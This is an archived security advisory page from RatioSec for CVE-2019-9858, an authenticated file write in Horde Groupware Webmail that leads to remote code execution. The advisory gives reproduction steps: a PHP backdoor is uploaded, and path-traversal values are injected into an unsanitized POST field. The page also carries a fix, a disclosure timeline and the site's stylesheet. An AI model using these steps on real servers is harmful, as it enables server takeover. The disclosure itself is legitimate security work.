


<file: 2019/horde-groupware-webmail-authenticated-arbitrary-file-injection-to-rce/index.html>
<!DOCTYPE html> <html> <head> <meta charset="utf-8"> <meta name="apple-mobile-web-app-capable" content="yes"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title> Horde Groupware Webmail Authenticated Arbitrary File Injection to RCE | RatioSec </title> <meta name="description" content=" Information Security "> <meta name="keywords" content="RatioSec, security, cyber security, application security, network security, penetration testing"> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <!-- Social: Facebook / Open Graph --> <meta property="og:type" content="article"> <meta property="article:author" content="RatioSec"> <meta property="article:section" content="research"> <meta property="article:tag" content=""> <meta property="article:published_time" content="2019-03-24 21:54:52 +0000"> <meta property="og:url" content="http://www.ratiosec.com/2019/horde-groupware-webmail-authenticated-arbitrary-file-injection-to-rce/"> <meta property="og:title" content=" Horde Groupware Webmail Authenticated Arbitrary File Injection to RCE | RatioSec "> <meta property="og:image" content="http://www.ratiosec.com"> <meta property="og:description" content=" Information Security "> <meta property="og:site_name" content="RatioSec"> <meta property="og:locale" content="en_US"> <!-- Social: Twitter --> <meta name="twitter:card" content="summary_large_image"> <meta name="twitter:site" content="@ratio_sec"> <meta name="twitter:title" content=" Horde Groupware Webmail Authenticated Arbitrary File Injection to RCE | RatioSec "> <meta name="twitter:description" content=" Information Security "> <meta name="twitter:image:src" content="http://www.ratiosec.com"> <!-- Social: Google+ / Schema.org --> <meta itemprop="name" content=" Horde Groupware Webmail Authenticated Arbitrary File Injection to RCE | RatioSec "> <meta itemprop="description" content=" Information Security "> <meta itemprop="image" content="http://www.ratiosec.com"> <!-- rel prev and next --> <link rel="stylesheet" href="/assets/css/main.css"> <!-- Canonical link tag --> <link rel="canonical" href="http://www.ratiosec.com/2019/horde-groupware-webmail-authenticated-arbitrary-file-injection-to-rce/"> <link rel="alternate" type="application/rss+xml" title="RatioSec" href="http://www.ratiosec.com/feed.xml"> <link rel="shortcut icon" href="/assets/images/favicon.png"> <script type="text/javascript"> var disqus_shortname = 'ratiosec'; var _gaq = _gaq || []; _gaq.push(['_setAccount', '']); _gaq.push(['_trackPageview']); (function() { var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true; ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s); })(); </script> </head> <body> <main class="wrapper"> <header class="site-header"> <nav class="nav"> <div class="container"> <h1 class="logo"><a href="/"><img src="/assets/images/logo.png"></a></h1> <ul class="navbar"> <li><a href="/services">Services</a></li> <li><a href="/research">Research</a></li> <li><a href="/contact">Contact</a></li> </ul> </div> </nav> </header> <article class="post container" itemscope itemtype="http://schema.org/BlogPosting"> <header class="post-header"> <h1 class="post-title" itemprop="name headline">Horde Groupware Webmail Authenticated Arbitrary File Injection to RCE</h1> <p class="post-meta"><time datetime="2019-03-24T21:54:52+00:00" itemprop="datePublished">Mar 24, 2019</time></p> </header> <div class="post-content" itemprop="articleBody"> <table> <tbody> <tr> <td>Advisory ID</td> <td>RS-2019-001</td> </tr> <tr> <td>Product</td> <td>Horde Groupware Webmail</td> </tr> <tr> <td>Vendor</td> <td>Horde LLC</td> </tr> <tr> <td>Tested Versions</td> <td>5.2.22 and 5.2.17 with Horde Form &lt; 2.0.19</td> </tr> <tr> <td>Other Vulnerable Versions</td> <td>Prior versions may also be affected</td> </tr> <tr> <td>Vendor Notification</td> <td>December 2018</td> </tr> <tr> <td>Advisory Publication</td> <td>24rd March, 2019</td> </tr> <tr> <td>CVE Reference</td> <td>CVE-2019-9858</td> </tr> <tr> <td>Risk Level</td> <td>High</td> </tr> <tr> <td>CVSSv3 Base Score</td> <td>CVSS:3.0/AV:N/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:H</td> </tr> </tbody> </table> <h1 id="advisory">Advisory</h1> <p>RatioSec Research has discovered an arbitrary file write vulnerability that leads to remote code execution in Horde Groupware Webmail.</p> <p>This can be exploited by an authenticated, unprivileged user to create a malicious PHP file under the Horde web root and gain arbitrary code execution on the server.</p> <p>The vulnerability is located in the core Horde source code and has been proven exploitable with the installed default Turba address book component.</p> <p>The exploit has been proven working with the stable release Horde Groupware Webmail 5.2.22 and 5.2.17 with Horde Form subcomponent &lt; 2.0.19. Other versions may also be affected.</p> <h1 id="proof-of-concept">Proof Of Concept</h1> <p>The Horde file <code>Horde/Form/Type.php</code> contains the vulnerable class that handles the image upload in forms.</p> <p>When the <code>Horde_Form_Type_image</code> method <code>onSubmit()</code> is called on uploads it invokes the functions <code>getImage()</code> and <code>_getUpload()</code>, which uses unsanitized user input as path to save the image.</p> <p><img src="/assets/images/posts/RS-2019-001/image1.png" alt="Function uses unsanitized input to rename the uploaded file " /></p> <p>The unsanitized post parameter <code>object[photo][img][file]</code> is saved in the <code>$upload['img']['file']</code> php variable, allowing an attacker to manipulate the <code>$tmp_file</code> passed to <code>move_uploaded_file()</code> to save the uploaded file.</p> <p>Set the parameter to e.g. <code>../usr/share/horde/static/bd.php</code> to write a php backdoor inside the web root. the <code>static/</code> destination folder is a good candidate to drop the backdoor because is always writable in horde installations.</p> <p>The unsanitized POST parameter went probably unnoticed because it’s never submitted by the forms which default to securely use a random path.</p> <h3 id="steps-to-reproduce">Steps to reproduce</h3> <ol> <li>Log into the Horde Groupware Webmail as normal user.</li> <li>Access the <code>New Contact</code> view via <code>Address Book</code> in the menu.</li> <li>Create a PHP backdoor file on your disk.</li> <li> <p>Fill the mandatory fields submitting the PHP backdoor in the <code>Photo</code> file field. The file name is irrelevant.</p> <p><img src="/assets/images/posts/RS-2019-001/image2.png" alt="Step 4" /></p> </li> <li> <p>Click the Add button and intercept the outgoing HTTP request using Burp Suite. You should see the POST data including the uploaded PHP backdoor.</p> <p><img src="/assets/images/posts/RS-2019-001/image3.png" alt="Step 5" /></p> </li> <li>Add the new POST field <code>object[photo][img][file]</code> with the path to traverse the temporary folder and save the PHP backdoor under under the <code>static/</code> folder. Two path traversals have been found working in different installations: <ul> <li><code>./usr/share/horde/static/bd.php</code>, working with Horde installed with <code>apt-get</code></li> <li><code>./var/www/html/horde/static/bd.php</code>, working with Horde manually installed with PEAR</li> </ul> <p><img src="/assets/images/posts/RS-2019-001/image4.png" alt="Step 6" /></p> </li> <li>Forward the request to the target server.</li> <li> <p>Use the uploaded PHP file to execute arbitrary commands.</p> <p><img src="/assets/images/posts/RS-2019-001/image5.png" alt="Step 8" /></p> </li> </ol> <h3 id="metasploit-module">Metasploit module</h3> <p>Install the module under <code>~/.msf4/modules/exploits/multi/http/horde_form_file_upload.rb</code>.</p> <p><img src="/assets/images/posts/RS-2019-001/image6.jpg" alt="Metasploit" /></p> <h1 id="solution">Solution</h1> <p>Update Horde Form subcomponent to the version 2.0.19 or later.</p> <h1 id="timeline">Timeline</h1> <ul> <li>Disclosure to <a href="https://ssd-disclosure.com/">SSD</a>: 26th July, 2018</li> <li>Fixed in Horde Form Git <a href="https://github.com/horde/Form/commit/c916ba979ad1613d76a9407dd0b67968a9594c0e#diff-a09a0502cb30c4dc17838ad8b365f5e9">repository</a>: 4th February, 2019</li> <li>Release Horde Form 2.0.19: 6th February, 2019</li> <li>Advisory Publication by <a href="https://ssd-disclosure.com/index.php/archives/3814">SSD</a>: 24rd March, 2019</li> </ul> <aside class="share"> <h4>Share this.</h4> <a href="http://twitter.com/share?text=Horde Groupware Webmail Authenticated Arbitrary File Injection to RCE&amp;url=http://www.ratiosec.com/2019/horde-groupware-webmail-authenticated-arbitrary-file-injection-to-rce/&amp;hashtags=web,dev,blog,soudev&amp;via=ratio_sec" onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;">Twitter</a> <a href="https://www.facebook.com/sharer/sharer.php?u=http://www.ratiosec.com/2019/horde-groupware-webmail-authenticated-arbitrary-file-injection-to-rce/" onclick="window.open(this.href, 'facebook-share', 'width=550,height=235');return false;">Facebook</a> </aside> </div> </article> <aside id="comments" class="disqus"> <div class="container"> <h3><i class="icon icon-comments-o"></i> Comments</h3> <div id="disqus_thread"></div> <script type="text/javascript"> var disqus_shortname = 'ratiosec'; var disqus_identifier = '/2019/horde-groupware-webmail-authenticated-arbitrary-file-injection-to-rce'; var disqus_title = 'Horde Groupware Webmail Authenticated Arbitrary File Injection to RCE'; var disqus_url = 'http://www.ratiosec.com'; /*var disqus_developer = 1;*/ (function() { var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true; dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js'; (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq); })(); </script> <noscript> Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript" rel="nofollow">comments powered by Disqus.</a> </noscript> </div> </aside> <footer class="site-footer"> <div class="container"> <small class="pull-left">RatioSec 2019. Except where otherwise noted, this website is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/4.0/">Creative Commons Attribution 4.0 International Licence</a>.</small> </div> </footer> </main> </body> </html>
</file>
<file: assets/css/main.css>
@import url("//fonts.googleapis.com/css?family=Open+Sans:400,300,700");html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}.button{appearance:none;background-color:#C5B358;border:0;border-radius:.52em;color:#fff;cursor:pointer;display:inline-block;font-family:"Open Sans","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1em;-webkit-font-smoothing:antialiased;font-weight:600;line-height:1;padding:.75em 1.5em;text-decoration:none;transition:background-color 150ms ease;user-select:none;vertical-align:middle;white-space:nowrap}.button:hover,.button:focus{background-color:#9e8f46;color:#fff}.button:disabled{cursor:not-allowed;opacity:0.5}.button:disabled:hover{background-color:#C5B358}fieldset{background-color:#f5f5f5;border:1px solid #ccc;margin:0 0 .75em;padding:1.5em}input,label,select{display:block;font-family:"Open Sans","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1em}label{font-weight:600;margin-bottom:.375em}label.required::after{content:"*"}label abbr{display:none}input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea,select[multiple=multiple]{background-color:#fff;border:1px solid #ccc;border-radius:.52em;box-shadow:inset 0 1px 3px rgba(0,0,0,0.06);box-sizing:border-box;font-family:"Open Sans","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1em;margin-bottom:.75em;padding:.5em;transition:border-color 150ms ease;width:100%}input[type="color"]:hover,input[type="date"]:hover,input[type="datetime"]:hover,input[type="datetime-local"]:hover,input[type="email"]:hover,input[type="month"]:hover,input[type="number"]:hover,input[type="password"]:hover,input[type="search"]:hover,input[type="tel"]:hover,input[type="text"]:hover,input[type="time"]:hover,input[type="url"]:hover,input[type="week"]:hover,input:not([type]):hover,textarea:hover,select[multiple=multiple]:hover{border-color:#a3a3a3}input[type="color"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="email"]:focus,input[type="month"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="week"]:focus,input:not([type]):focus,textarea:focus,select[multiple=multiple]:focus{border-color:#C5B358;box-shadow:inset 0 1px 3px rgba(0,0,0,0.06),0 0 5px rgba(190,170,69,0.7);outline:none}input[type="color"]:disabled,input[type="date"]:disabled,input[type="datetime"]:disabled,input[type="datetime-local"]:disabled,input[type="email"]:disabled,input[type="month"]:disabled,input[type="number"]:disabled,input[type="password"]:disabled,input[type="search"]:disabled,input[type="tel"]:disabled,input[type="text"]:disabled,input[type="time"]:disabled,input[type="url"]:disabled,input[type="week"]:disabled,input:not([type]):disabled,textarea:disabled,select[multiple=multiple]:disabled{background-color:#f2f2f2;cursor:not-allowed}input[type="color"]:disabled:hover,input[type="date"]:disabled:hover,input[type="datetime"]:disabled:hover,input[type="datetime-local"]:disabled:hover,input[type="email"]:disabled:hover,input[type="month"]:disabled:hover,input[type="number"]:disabled:hover,input[type="password"]:disabled:hover,input[type="search"]:disabled:hover,input[type="tel"]:disabled:hover,input[type="text"]:disabled:hover,input[type="time"]:disabled:hover,input[type="url"]:disabled:hover,input[type="week"]:disabled:hover,input:not([type]):disabled:hover,textarea:disabled:hover,select[multiple=multiple]:disabled:hover{border:1px solid #ccc}textarea{resize:vertical}input[type="search"]{appearance:none}input[type="checkbox"],input[type="radio"]{display:inline;margin-right:.375em}input[type="checkbox"]+label,input[type="radio"]+label{display:inline-block}input[type="file"]{margin-bottom:.75em;width:100%}select{margin-bottom:1.5em;max-width:100%;width:auto}ul,ol{margin:0;padding:0}dl{margin-bottom:.75em}dl dt{font-weight:bold;margin-top:.75em}dl dd{margin:0}table{border-collapse:collapse;font-feature-settings:"kern", "liga", "tnum"}th{border-bottom:1px solid #999;font-weight:600;padding:.75em 0;text-align:left}td{border-bottom:1px solid #ccc;padding:0 1.5em 0 0}tr,td,th{vertical-align:middle}body{color:rgba(51,51,51,0.8);font-family:"Open Sans","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-feature-settings:"kern", "liga", "pnum";font-size:1em;line-height:1.5}h1,h2,h3,h4,h5,h6{font-family:"Open Sans","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-size:1em;line-height:1.2;margin:.75em 0 .75em;font-weight:300}h1{font-size:1.75rem}h2{font-size:1.625rem}h3{font-size:1.5rem}h4{font-size:1.25rem}h5,h6{font-size:1rem}p{margin:0 0 1.5em}p.lead{font-size:1.375rem;font-weight:300}a{color:#C5B358;text-decoration:none;transition:color 150ms ease}a:active,a:focus,a:hover{color:#948642}hr{border-bottom:1px solid #ccc;border-left:0;border-right:0;border-top:0;margin:1.5em 0}img,picture{margin:0;max-width:100%}blockquote{padding:0 0 0 1.5em;margin:1.5em 0;color:#999;line-height:1.8;border-left:.75em solid #ccc}code{background:none;border-radius:0;border:none;font-family:"Courier New", monospace;font-size:0.9em;margin:0;padding:0 5px;background-color:#ededed}pre{-webkit-overflow-scrolling:touch;font-family:"Courier New", monospace;font-size:0.9em;margin:0}pre code{line-height:1.75em}*,*:before,*:after{box-sizing:border-box}html,body{width:100%;height:100%}.clearfix,.post,.site-footer{*zoom:1}.clearfix:before,.post:before,.site-footer:before{content:" ";display:table}.clearfix:after,.post:after,.site-footer:after{content:" ";display:table;clear:both}body{background-color:#fff;font-weight:400}hr{border-top:none;border-bottom:2px solid #dedede;width:100%;margin:.75em 0}.container{padding:1.5em;margin-left:auto;margin-right:auto;max-width:800px}.pull-left{float:left}.pull-right,.share{float:right}.link,.navbar a,.post-link,.post a,.intro a,.page a,.pagination .prev,.pagination .next,.site-footer a{display:inline-block;padding-bottom:.05em;border-bottom:1px solid #ccc;-webkit-transition:border 300ms linear;-moz-transition:border 300ms linear;transition:border 300ms linear}.link:hover,.navbar a:hover,.post-link:hover,.post a:hover,.intro a:hover,.page a:hover,.pagination .prev:hover,.pagination .next:hover,.site-footer a:hover,.link:focus,.navbar a:focus,.post-link:focus,.post a:focus,.intro a:focus,.page a:focus,.pagination .prev:focus,.pagination .next:focus,.site-footer a:focus,.link:active,.navbar a:active,.post-link:active,.post a:active,.intro a:active,.page a:active,.pagination .prev:active,.pagination .next:active,.site-footer a:active{border-color:#b3b3b3}.site-header{border-top:5px solid #ccc;border-bottom:1px solid #d9d9d9;margin-bottom:.75em;min-height:80px}.highlight1{background-color:#C5B358;color:#fff;display:inline-block;padding:0 .3em}.logo{float:left;margin:0 0 0 0}.nav{min-height:100px}.navbar{float:right;margin-top:15px;position:relative;padding:0 0 0 0;pointer-events:all;cursor:pointer}.navbar li{display:inline-block;padding:0 .6em}.post-list{background-color:#f7f7f7}.post-item{margin-bottom:1.5em;border-bottom:1px solid #d9d9d9}.post-item strong{font-weight:500}.post-item:last-child{border-bottom:0;margin-bottom:0}.post-item .readmore{font-style:italic}.post-meta{color:#999;font-style:italic}.pagination li,.pagination a,.pagination span{display:inline-block}.pagination a,.pagination span{font-size:.75rem;padding:.5em}.share{padding:1.5em 0 0}.share h4{display:inline-block}.disqus{background-color:#f5f5f5;padding:1.5em 0}.disqus hr{margin:1.5em 0}.site-footer{padding:1.5em 0}.site-footer small{display:block;font-size:.75rem;color:gray}h1.page-title,h1.post-title{font-size:2rem;text-transform:capitalize}.post-content img{padding:5px;border:solid 1px #999;margin:20px 0 20px 0}.post-content img:hover{transform:scale(1.5, 1.5);transform-origin:50%}a.post-item-link{border-bottom:0}.highlight{margin:1.5em 0;padding:0;box-shadow:0px 0px 2px rgba(0,0,0,0.1)}.highlighter-rouge .highlight,.highlight,.highlight .hll,.highlight pre,.highlight code{background-color:#ededed !important}.highlight pre{margin:0;padding:1.5em;white-space:pre;line-height:23px;overflow-x:auto;margin-bottom:0;word-break:inherit;word-wrap:inherit}.highlight pre,.highlight pre code{color:rgba(51,51,51,0.8)}.highlight pre code{white-space:pre;padding:0 !important}.highlight pre code *{white-space:nowrap}.highlight .c{color:#998;font-style:italic}.highlight .err{color:#a61717;background-color:#e3d2d2}.highlight .k{font-weight:bold}.highlight .o{font-weight:bold}.highlight .cm{color:#998;font-style:italic}.highlight .cp{color:#999;font-weight:bold}.highlight .c1{color:#998;font-style:italic}.highlight .cs{color:#999;font-weight:bold;font-style:italic}.highlight .gd{color:#000;background-color:#fdd}.highlight .gd .x{color:#000;background-color:#faa}.highlight .ge{font-style:italic}.highlight .gr{color:#a00}.highlight 